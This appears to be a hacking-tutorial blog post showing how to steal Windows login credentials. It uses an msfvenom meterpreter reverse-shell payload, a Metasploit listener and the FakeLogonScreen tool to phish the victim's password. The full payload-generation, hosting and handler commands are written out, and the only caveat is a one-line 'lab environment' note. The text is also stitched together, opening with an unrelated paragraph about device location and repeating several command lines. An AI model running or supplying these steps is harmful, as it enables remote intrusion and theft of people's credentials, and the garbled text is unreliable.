In this post, learn how to locate any device through Kali Linux using tools. Here, nGrok, sneeker, and IP locator tools are used. Before diving into the practical let’s take a look at some theoretical aspects.

In this article, we will see a tool named FakeLogonScreen. As the name suggest this tool pretty much creates the fake logon screen on victim computer. Victim might think he accidentally logged off but that’s not the case.
This was created by Arris Huijgen and you can get it here
To get the better understanding of the tool let’s see how it works practically.
Topics included are Configurations, Situation, creating payload, Listening, Getting Session and Interacting with it, Uploading FakeLogonScreen.exe, Obtaining Credentials.
NOTE: This is lab environment real world application can be different.
Let’s get started.
Configurations
Attacker Machine: Kali Linux IP: 192.168.91.128
Victim Machine: Windows 8.1 IP: 192.168.91.131
Victim Machine: Windows 8.1 IP: 192.168.91.131
Situation
The attacker machine is connected to the same network as the victim machine. The attacker is trying to get credentials of the victim machine. The attacker already has information about the type of OS used on victim machine as well as the IP Address.
Creating the payload

For creating the payload, I have used msfvenom tool. I have given my kali machine ip as LHOST. As the victim machine is windows, I have created the payload as .exe file for easy execution. To host the created payload, I have used a python one liner to create HTTP Server. Use the following command to create the payload.
Command
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.91.128 lport=4444 -f exe >> payload.exe
# python -m SimpleHTTPServer 80
# python -m SimpleHTTPServer 80

Listening
As our payload is ready to use let’s start listening process. We need listener to get the session of victim machine. After required configurations I went straight to the victim machine and executed the payload.

Getting Session and Interacting with it.

Set the payload, lhost and lport according to the payload. After that run the payload on victim machine. You will notice that you got the meterpreter session.
Command
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.91.128
set lport 4444
run -j
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.91.128
set lport 4444
run -j
Uploading FakeLoggonScreen.exe
Check active session to be sure and interact with session. After you start interacting with session upload the FakeLogonScreen.

Obtaining Credentials

Get the shell from windows machine. As soon as the you get the shell execute the .exe file from the attacking machine. As you can see from the image the logon screen seems to be legit.
Let’s add wrong password to check.

Here you can see that this working as keylogger, Let’s add the correct password.

You have successfully obtained the credentials from victim machine.
Users also read:
How to Snoop With Kali Linux on Bluetooth devices
Bluetooth has become a major component of our lives. Bluetooth devices used every day by many individuals around the globe.
How to do Server Side Includes Injection (SSI) Using bWAPP
On the HTML page, SSI directives are used for dynamic content. SSIs are used to run some activities before loading the current page.

